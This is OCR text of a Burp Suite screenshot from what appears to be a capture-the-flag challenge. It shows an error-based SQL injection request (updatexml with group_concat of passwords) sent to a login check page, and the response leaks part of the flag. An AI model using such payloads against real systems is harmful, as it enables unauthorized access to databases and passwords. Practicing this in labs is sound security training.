 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://a2316963-ad28-4af2-93d3-c1ffc7e9d8be.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /check.php?username=
admin%27or(updatexml(1,concat(0x23,(select(group_concat(password))from(H4rDsq1))),1))%23&password=1 HTTP/1.1
2 Host: a2316963-ad28-4af2-93d3-c1ffc7e9d8be.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Referer: http://a2316963-ad28-4af2-93d3-c1ffc7e9d8be.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Error!
XPATH syntax error: '#flag{e6b25140-ff01-4649-b91d-41'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 8
Done
923 bytes | 181 millis